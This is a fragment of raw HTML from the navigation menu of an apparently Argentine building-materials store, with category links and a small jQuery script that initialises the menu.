4.79103H14.2293C14.5186 4.8154 14.7982 4.90637 15.046 5.05674C15.2939 5.20711 15.5032 5.41277 15.6575 5.65747C16.4064 6.86182 15.9797 9.06258 15.6052 10.1803L15.5007 10.5095L15.7968 10.6915C15.7968 10.6915 16.0145 10.8388 15.9623 11.2633C15.8665 12.0345 15.6139 12.2251 15.5181 12.2337H15.1611V12.589C15.07 13.3255 14.7677 14.0203 14.2903 14.5905L14.0551 14.7118V15.4222C14.0401 15.9598 14.0546 16.4978 14.0987 17.0338V17.1465C14.508 18.2382 15.7358 18.7234 17.0421 19.2346C17.81 19.5255 18.5431 19.9004 19.2279 20.3523C17.8806 21.3465 16.3849 22.1242 14.7953 22.657C13.8833 22.8992 12.9439 23.0244 12 23.0296Z" fill="#919191"/>
                </g>
                <defs>
                <clipPath id="clip0_2260_34117">
                <path d="M0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24C5.37258 24 0 18.6274 0 12Z" fill="white"/>
                </clipPath>
                </defs>
            </svg>
            <div class="logout" ><a class="trigger-auth-popup" href="javascript:void(0);">Entrar </a></div>
            </div>
        
        <li  class="li-item level0 nav-1 size-small first level-top navpro-home"><a href="https://www.xcons.com.ar/" class="level-top"><span>Home</span></a></li><li  class="li-item level0 nav-2 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/productos.html" class="level-top"><span>Productos</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-2-1 size-medium category-item first xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/construccion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat1icon.png" alt="Construcción" />
    <span>Construcción</span>
</a>
<div class="menu-building-icon"></div><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/construccion/construccion-interior-en-seco-y-complementos.html" class=""><span>Construcción interior en seco y complementos</span></a></li><li  class="li-item level2 nav-2-1-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/steelframing-placas-de-exterior-y-complementos.html" class=""><span>Steelframing, placas de exterior y complementos</span></a></li><li  class="li-item level2 nav-2-1-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aislantes-termicos-y-acusticos.html" class=""><span>Aislantes térmicos y acústicos</span></a></li><li  class="li-item level2 nav-2-1-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cielorrasos-desmontables-de-pvc-y-otros.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-2-1-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/membranas-asfaltos-e-impermeabilizantes.html" class=""><span>Membranas, asfaltos e impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-1-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/maderas-fenolicos-y-osb-para-construccion.html" class=""><span>Maderas, fenólicos y OSB para construcción</span></a></li><li  class="li-item level2 nav-2-1-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/alambres-mallas-y-tejidos.html" class=""><span>Alambres, mallas y tejidos</span></a></li><li  class="li-item level2 nav-2-1-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/yesos-revoques-premezclados-y-complementos.html" class=""><span>Yesos, revoques, premezclados y complementos</span></a></li><li  class="li-item level2 nav-2-1-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/ladrillos-ceramicos-hormigon-hcca-y-comunes.html" class=""><span>Ladrillos cerámicos, hormigon, HCCA y comunes</span></a></li><li  class="li-item level2 nav-2-1-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/chapas-policarbonato-tejas-y-zingueria-para-techos.html" class=""><span>Chapas, policarbonato, tejas y zingueria para techos</span></a></li><li  class="li-item level2 nav-2-1-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/aditivos-y-quimicos-de-construccion.html" class=""><span>Aditivos y químicos de construcción</span></a></li><li  class="li-item level2 nav-2-1-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/hierros-y-mallas-de-construccion.html" class=""><span>Hierros y mallas de construcción</span></a></li><li  class="li-item level2 nav-2-1-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/cementos-hormigones-cales-y-otros.html" class=""><span>Cementos, hormigones, cales y otros</span></a></li><li  class="li-item level2 nav-2-1-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/herramientas-y-complementos-de-construccion.html" class=""><span>Herramientas y complementos de construcción</span></a></li><li  class="li-item level2 nav-2-1-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/construccion/premoldeados-bloques-viguetas-y-complementos.html" class=""><span>Premoldeados, bloques, viguetas y complementos</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/construccion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-2 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat6icon.png" alt="Construcción" />
    <span>Tornillos, fijaciones y ferretería</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/autoperforantes-para-metales-y-maderas.html" class=""><span>Autoperforantes para metales y maderas</span></a></li><li  class="li-item level2 nav-2-2-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/implementos-y-consumibles-para-heramientas.html" class=""><span>Implementos y consumibles para herramientas</span></a></li><li  class="li-item level2 nav-2-2-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/pegamentos-adhesivos-y-selladores.html" class=""><span>Pegamentos, adhesivos y selladores</span></a></li><li  class="li-item level2 nav-2-2-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/herramientas-manuales.html" class=""><span>Herramientas manuales</span></a></li><li  class="li-item level2 nav-2-2-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/fijaciones-anclajes-y-tacos.html" class=""><span>Fijaciones, anclajes y tacos</span></a></li><li  class="li-item level2 nav-2-2-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/clavos-remaches-y-grampas.html" class=""><span>Clavos, remaches y grampas</span></a></li><li  class="li-item level2 nav-2-2-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/Tornillos, varillas, arandelas y tuercas.html" class=""><span>Tornillos, varillas, arandelas y tuercas</span></a></li><li  class="li-item level2 nav-2-2-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/maquinas-heramienta-electricas-y-a-bateria.html" class=""><span>Máquinas herramientas electricas y a batería</span></a></li><li  class="li-item level2 nav-2-2-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/soportes-y-accesorios-para-colgar.html" class=""><span>Soportes y accesorios para colgar</span></a></li><li  class="li-item level2 nav-2-2-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/cadenas-cables-de-acero-y-complementos.html" class=""><span>Cadenas, cables de acero y complementos</span></a></li><li  class="li-item level2 nav-2-2-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/tornillos-fijaciones-y-ferreteria/seguridad-y-epp.html" class=""><span>Seguridad y EPP</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-3 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat5icon.png" alt="Construcción" />
    <span>Puertas y Ventanas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/puertas-de-interior.html" class=""><span>Puertas de interior</span></a></li><li  class="li-item level2 nav-2-3-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Herrajes y complementos de aberturas.html" class=""><span>Herrajes y complementos de aberturas</span></a></li><li  class="li-item level2 nav-2-3-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/Ventanas y aberturas de PVC.html" class=""><span>Ventanas y aberturas de PVC</span></a></li><li  class="li-item level2 nav-2-3-4 size-small category-item last"><a href="https://www.xcons.com.ar/productos/puertas-y-ventanas/ventanas-y-aberturas-de-aluminio.html" class=""><span>Ventanas y aberturas de aluminio</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-4 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat3icon.png" alt="Construcción" />
    <span>Pisos y revestimientos</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-4-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/zocalos.html" class=""><span>Zócalos</span></a></li><li  class="li-item level2 nav-2-4-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pegamentos-pastinas-y-complementos-para-pisos.html" class=""><span>Pegamentos, pastinas y complementos para pisos</span></a></li><li  class="li-item level2 nav-2-4-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/guardas-mallas-y-listeles.html" class=""><span>Guardas, mallas y listeles para revestimientos</span></a></li><li  class="li-item level2 nav-2-4-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/ceramicos-y-azulejos.html" class=""><span>Cerámicos y azulejos</span></a></li><li  class="li-item level2 nav-2-4-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porcelanatos.html" class=""><span>Porcelanatos</span></a></li><li  class="li-item level2 nav-2-4-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-flotantes-laminados-y-sinteticos-pvc-spc.html" class=""><span>Pisos flotantes laminados y sintéticos PVC-SPC-WPC</span></a></li><li  class="li-item level2 nav-2-4-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li><li  class="li-item level2 nav-2-4-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/decks-de-madera-elaborada-y-sinteticos.html" class=""><span>Decks de madera elaborada y sintéticos</span></a></li><li  class="li-item level2 nav-2-4-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/Adoquines y losetas.html" class=""><span>Adoquines y losetas</span></a></li><li  class="li-item level2 nav-2-4-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/pisos-y-revestimientos-de-madera-elaborada.html" class=""><span>Pisos y revestimientos de madera elaborada, sintéticos</span></a></li><li  class="li-item level2 nav-2-4-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/alfombras-y-cubrepisos.html" class=""><span>Alfombras y cubrepisos</span></a></li><li  class="li-item level2 nav-2-4-12 size-small category-item last"><a href="https://www.xcons.com.ar/productos/pisos-y-revestimientos/porfidos-y-piedras.html" class=""><span>Porfidos y piedras</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-5 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat2icon.png" alt="Construcción" />
    <span>Pinturas y decoración</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-5-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/herramientas-y-complementos-para-pintar.html" class=""><span>Herramientas y complementos para pintar</span></a></li><li  class="li-item level2 nav-2-5-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/adhesivos-siliconas-y-selladores.html" class=""><span>Adhesivos, siliconas y selladores</span></a></li><li  class="li-item level2 nav-2-5-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/molduras-marcos-y-listeles.html" class=""><span>Molduras, marcos y listeles</span></a></li><li  class="li-item level2 nav-2-5-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-2-5-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/barnices-lacas-e-impregnantes-para-maderas-y-otros.html" class=""><span>Barnices, lacas e impregnantes para maderas y otros</span></a></li><li  class="li-item level2 nav-2-5-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/esmaltes.html" class=""><span>Esmaltes</span></a></li><li  class="li-item level2 nav-2-5-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-y-tratamientos-para-metales.html" class=""><span>Pinturas y tratamientos para metales</span></a></li><li  class="li-item level2 nav-2-5-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/entonadores-y-tintas.html" class=""><span>Entonadores y tintas</span></a></li><li  class="li-item level2 nav-2-5-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-latex-para-interior-y-exterior.html" class=""><span>Pinturas latex para interior y exterior</span></a></li><li  class="li-item level2 nav-2-5-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/revestimientos-plasticos-texturados-y-lisos.html" class=""><span>Revestimientos plasticos texturados y lisos</span></a></li><li  class="li-item level2 nav-2-5-11 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-piletas.html" class=""><span>Pinturas para piletas</span></a></li><li  class="li-item level2 nav-2-5-12 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-para-pisos.html" class=""><span>Pinturas para pisos</span></a></li><li  class="li-item level2 nav-2-5-13 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/preparacion-y-reparacion-de-superficies.html" class=""><span>Preparación y reparación de superficies</span></a></li><li  class="li-item level2 nav-2-5-14 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-industria-y-complementos.html" class=""><span>Pinturas industria y complementos  </span></a></li><li  class="li-item level2 nav-2-5-15 size-small category-item"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion/pinturas-en-aerosol.html" class=""><span>Pinturas en aerosol</span></a></li><li class="li-item level2 navpro-shop-all"><a href="https://www.xcons.com.ar/productos/pinturas-y-decoracion.html"><span>Ver todos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-6 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat4icon.png" alt="Construcción" />
    <span>Instalaciones sanitarias y gas</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-6-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-desagues.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para desagües</span></a></li><li  class="li-item level2 nav-2-6-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ventilacion-rejillas-extractores-de-aire-y-accesorios.html" class=""><span>Ventilación, rejillas, extractores de aire y accesorios</span></a></li><li  class="li-item level2 nav-2-6-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/ca-erias-conexiones-valvulas-y-accesorios-para-agua.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para agua</span></a></li><li  class="li-item level2 nav-2-6-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/sanitarios-ba-eras-y-accesorios.html" class=""><span>Sanitarios, bañeras y accesorios</span></a></li><li  class="li-item level2 nav-2-6-5 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-ba-os.html" class=""><span>Griferías, bachas y accesorios para baños</span></a></li><li  class="li-item level2 nav-2-6-6 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/griferias-bachas-y-accesorios-para-cocina-y-lavadero.html" class=""><span>Griferías, bachas y accesorios para cocina y lavadero</span></a></li><li  class="li-item level2 nav-2-6-7 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/tanques-de-agua-camaras-biodigestores-y-complementos.html" class=""><span>Tanques de agua, cámaras, biodigestores y complementos</span></a></li><li  class="li-item level2 nav-2-6-8 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Cañerías, conexiones, válvulas y accesorios para gas.html" class=""><span>Cañerías, conexiones, válvulas y accesorios para gas</span></a></li><li  class="li-item level2 nav-2-6-9 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefacción.html" class=""><span>Calefacción</span></a></li><li  class="li-item level2 nav-2-6-10 size-small category-item"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/Calefones, termotanques y accesorios.html" class=""><span>Calefones, termotanques y accesorios</span></a></li><li  class="li-item level2 nav-2-6-11 size-small category-item last"><a href="https://www.xcons.com.ar/productos/instalaciones-sanitarias-y-gas/cocinas-anafes-y-hornos.html" class=""><span>Cocinas, anafes y hornos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-7 size-medium category-item xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/mobiliario-y-equipamiento.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat7icon.png" alt="Construcción" />
    <span>Mobiliario y equipamiento</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-7-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/Tablas y tableros de madera natural y compensados.html" class=""><span>Tablas y tableros de madera natural y compensados</span></a></li><li  class="li-item level2 nav-2-7-2 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/herrajes-y-complementos-para-muebles.html" class=""><span>Herrajes y complementos para muebles</span></a></li><li  class="li-item level2 nav-2-7-3 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-melamina-enchapadas-aglomerados-y-mdf.html" class=""><span>Placas de melamina, enchapadas, aglomerados y MDF</span></a></li><li  class="li-item level2 nav-2-7-4 size-small category-item"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/placas-de-chapadur-fibroplus-y-terciados.html" class=""><span>Placas de chapadur, fibroplus y terciados</span></a></li><li  class="li-item level2 nav-2-7-5 size-small category-item last"><a href="https://www.xcons.com.ar/productos/Mobiliario y equipamiento/amoblamiento-y-equipamiento-comercial.html" class=""><span>Amoblamiento y equipamiento comercial</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-2-8 size-medium category-item last xs-hide-dropdown sm-hide-dropdown md-hide-dropdown lg-hide-dropdown parent"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion.html" class="">
    <img src="https://media.xcons.com.ar/media/viviendaverde/new-home/cat8icon.png" alt="Construcción" />
    <span>Electricidad e iluminación</span>
</a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-2-8-1 size-small category-item first"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/ca-os-bandejas-cajas-y-accesorios-de-canalizacion.html" class=""><span>Caños, bandejas, cajas y accesorios de canalización</span></a></li><li  class="li-item level2 nav-2-8-2 size-small category-item last"><a href="https://www.xcons.com.ar/productos/electricidad-e-iluminacion/Plafones, lámparas, apliques y spots de iluminación interior.html" class=""><span>Plafones, lámparas, apliques y spots de iluminación interior</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-3 size-small category-item level-top parent"><a href="https://www.xcons.com.ar/soluciones-constructivas.html" class="level-top"><span>Calculador de materiales</span></a><div class="navpro-dropdown navpro-dropdown-level1 size-small" data-level="0"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level1 nav-3-1 size-medium category-item first parent"><a href="https://www.xcons.com.ar/calculador/construccion.html" class=""><span>Construcción</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-1-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/construccion/carpetas-de-nivelacion-y-carga.html" class=""><span>Carpetas de nivelación y carga</span></a></li><li  class="li-item level2 nav-3-1-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/cielorrasos-desmontables.html" class=""><span>Cielorrasos desmontables, de PVC y otros</span></a></li><li  class="li-item level2 nav-3-1-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/fundaciones.html" class=""><span>Fundaciones</span></a></li><li  class="li-item level2 nav-3-1-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/impermeabilizaciones.html" class=""><span>Impermeabilizaciones con membranas</span></a></li><li  class="li-item level2 nav-3-1-5 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-bloques-de-hormigon.html" class=""><span>Paredes de bloques de hormigón</span></a></li><li  class="li-item level2 nav-3-1-6 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-ceramicos-huecos-y-comunes.html" class=""><span>Paredes de ladrillos cerámicos huecos y comunes</span></a></li><li  class="li-item level2 nav-3-1-7 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-ladrillos-de-hcca.html" class=""><span>Paredes de ladrillos HCCA</span></a></li><li  class="li-item level2 nav-3-1-8 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-paneles-3d-emmedue.html" class=""><span>Paredes de paneles 3D</span></a></li><li  class="li-item level2 nav-3-1-9 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-exterior-interior-de-steelframing.html" class=""><span>Paredes de Steel Framing</span></a></li><li  class="li-item level2 nav-3-1-10 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/paredes-y-tabiques-interiores-en-seco.html" class=""><span>Paredes, tabiques y cielorrasos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-11 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-interiores-en-seco.html" class=""><span>Revestimientos interiores en seco</span></a></li><li  class="li-item level2 nav-3-1-12 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/revestimientos-y-fachadas-exteriores.html" class=""><span>Revestimientos y fachadas exteriores</span></a></li><li  class="li-item level2 nav-3-1-13 size-small category-item"><a href="https://www.xcons.com.ar/calculador/construccion/techos-y-entrepisos-de-losa-de-viguetas.html" class=""><span>Techos y entrepisos de losa de hormigón</span></a></li><li  class="li-item level2 nav-3-1-14 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/construccion/techos-en-steelframing.html" class=""><span>Techos y entrepisos de steelframing</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-2 size-medium category-item parent"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos.html" class=""><span>Pisos y revestimientos</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-2-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/pisos-y-revestimientos-de-ceramicos-y-porcelanatos.html" class=""><span>Pisos y revestimientos de cerámicos y porcelanatos</span></a></li><li  class="li-item level2 nav-3-2-2 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pisos-y-revestimientos/revestimientos-cementicios-y-micropisos.html" class=""><span>Revestimientos cementicios y micropisos</span></a></li></ul></div></div></div></div></li><li  class="li-item level1 nav-3-3 size-medium category-item last parent"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion.html" class=""><span>Pinturas y decoración</span></a><div class="navpro-dropdown navpro-dropdown-level2 size-medium" data-level="1"><div class="navpro-dropdown-inner"><div class="navpro-row gutters"><div class="navpro-col navpro-col-12"><ul class="children" data-columns="1"><li  class="li-item level2 nav-3-3-1 size-small category-item first"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/impermeabilizantes.html" class=""><span>Impermeabilizantes</span></a></li><li  class="li-item level2 nav-3-3-2 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pinturas-paredes-cielorrasos.html" class=""><span>Pintura de paredes, pisos y cielorrasos</span></a></li><li  class="li-item level2 nav-3-3-3 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-maderas.html" class=""><span>Pintura y tratamiento de maderas</span></a></li><li  class="li-item level2 nav-3-3-4 size-small category-item"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/pintura-y-tratamiento-de-metales.html" class=""><span>Pintura y tratamiento de metales</span></a></li><li  class="li-item level2 nav-3-3-5 size-small category-item last"><a href="https://www.xcons.com.ar/calculador/pinturas-y-decoracion/revestimientos-plasticos.html" class=""><span>Revestimientos plásticos</span></a></li></ul></div></div></div></div></li></ul></div></div></div><span class="navpro-shevron"></span></div></li><li  class="li-item level0 nav-4 size-small level-top"><a href="https://www.xcons.com.ar/distribuidores" class="level-top"><span>Distribuidores</span></a></li><li  class="li-item level0 nav-5 size-small last level-top"><a href="https://www.xcons.com/" class="level-top"><span>¿Vendés materiales?</span></a></li>            </ul>
    <div class="navpro-mobile">
    </div>
    </nav>
<script type="text/javascript">
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://static.xcons.com.ar/static/version1766764639/frontend/Puntoseco/ViviendaVerde/es_AR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title-container">
                <svg class="btn-toggle-nav" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
